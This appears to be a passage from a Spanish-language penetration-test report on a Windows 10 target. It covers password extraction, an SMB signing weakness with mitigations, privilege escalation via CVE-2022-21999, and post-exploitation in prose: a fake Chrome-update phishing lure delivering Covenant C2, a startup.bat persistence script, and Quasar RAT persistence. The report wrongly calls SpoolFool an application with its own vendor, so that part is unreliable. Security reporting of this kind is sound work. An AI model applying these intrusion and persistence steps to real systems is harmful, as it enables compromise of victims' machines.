

Además se consigue la extracción de todas las contraseñas del sistema:



La otra vulnerabilidad que encontramos es SMB (Server Message Block):

Descripción:

Es un protocolo de red utilizado por los sistemas operativos Windows para compartir archivos, impresoras y otros recursos en una red. La vulnerabilidad "SMB Signing not required" se refiere a la configuración de un servidor SMB que no requiere la firma digital de los mensajes enviados por los clientes.

Impacto:

La explotación exitosa de la vulnerabilidad SMB Signing not required puede tener las siguientes consecuencias:

Interceptación y manipulación de datos: Un atacante puede interceptar y manipular los datos transmitidos a través del protocolo SMB, lo que puede llevar a la manipulación de archivos, la inyección de malware o la suplantación de identidad.

Robo de credenciales: Al interceptar las comunicaciones SMB, un atacante puede obtener credenciales de inicio de sesión y otros datos confidenciales, lo que les permite acceder a sistemas y recursos protegidos.

Acceso no autorizado: Al obtener acceso a las comunicaciones SMB sin ser detectado, un atacante puede aprovechar esto para acceder a sistemas, compartir archivos o imprimir documentos sin permiso.

Recomendaciones:

Para mitigar los riesgos asociados con la vulnerabilidad SMB Signing not required, se sugieren las siguientes medidas:

Habilitar SMB Signing: Asegúrese de que la opción SMB Signing esté habilitada y configurada para requerir su uso en todos los sistemas Windows. Esto ayudará a garantizar la integridad y autenticidad de las comunicaciones SMB.

Implementar cifrado: Considere implementar el cifrado de las comunicaciones SMB utilizando el protocolo SMB versión 3 o superior. Esto proporciona una capa adicional de seguridad para proteger los datos transmitidos.

Uso de VPN: Utilice una VPN (Red Privada Virtual) para proteger las comunicaciones SMB a través de redes no confiables, como conexiones a través de Internet. Esto ayuda a garantizar la confidencialidad y seguridad de los datos transmitidos.

Actualización de sistemas y parches: Mantenga todos los sistemas actualizados con los últimos parches y actualizaciones de seguridad proporcionados por los proveedores de software. Esto ayuda a cerrar posibles vulnerabilidades conocidas.

Vulnerabilidad de Escalada de Privilegios CVE-2022-21999 en SpoolFool (Windows 10)

Descripción:

La vulnerabilidad CVE-2022-21999 es una vulnerabilidad de escalada de privilegios local que afecta a la aplicación SpoolFool en entornos Windows. Esta vulnerabilidad se debe a una falta de validación adecuada de los datos proporcionados al componente Spooler de impresión del sistema operativo.

Un atacante local puede aprovechar esta vulnerabilidad al enviar datos especialmente diseñados al Spooler de impresión, lo que puede permitir la ejecución de código arbitrario con privilegios elevados en el sistema. Al explotar con éxito esta vulnerabilidad, el atacante obtiene un control total sobre el sistema comprometido y puede llevar a cabo actividades maliciosas, como el acceso a datos confidenciales, la modificación de archivos críticos o la instalación de malware.

Impacto:

La explotación exitosa de la vulnerabilidad CVE-2022-21999 en SpoolFool permite a un atacante local obtener privilegios de sistema en el sistema objetivo. Esto implica que el atacante puede ejecutar acciones con los máximos privilegios, lo que pone en riesgo la seguridad y la integridad de los datos almacenados en el sistema. Además, esta vulnerabilidad podría facilitar el movimiento lateral dentro de la red y permitir al atacante comprometer otros sistemas conectados.

Defensa:

Actualización y parcheo: Se recomienda encarecidamente a los administradores del sistema que apliquen los parches y actualizaciones más recientes proporcionados por el proveedor de SpoolFool. Estos parches suelen incluir correcciones de seguridad que abordan las vulnerabilidades conocidas, incluyendo CVE-2022-21999.

Desactivar el servicio de impresión en el caso de que no se use.

PostExplotacion (Covenenant C2 y Quasar RAT):

Se consigue ganar persistencia mediante estos dos métodos, Covenant C2 se consigue instalar mediante un ataque phishing en el cual se le indica al usuario que hay una nueva versión de Google Chrome disponible, al pinchar en el enlace se descargar el código que se comunicará con Covenant, y al ejecutarlo se comprometerá la máquina Windows 10.

Creando un script que se ejecutará al iniciar el sistema en la ruta del usuario AppData/Roaming/Microsoft/Windows/MenuInicio/Programas/startup.bat, el cual ejecutará el código para crear una conexión con Covenanat.



Con Quasar crearemos una conexión con el equipo Windows 10:



Y creando persistencia:



Simplemente marcando la opción de que se inicie el cliente cuando el ordenador encienda, y la ruta donde vamos a guardar ese ejecutable que nos permitirá la conexión.

Con esta simple configuración conseguiremos la persistencia en el sistema Windows 10.